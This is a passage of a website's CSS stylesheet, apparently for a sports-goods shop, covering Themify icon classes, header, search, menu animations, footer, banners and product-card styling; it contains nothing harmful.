}.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 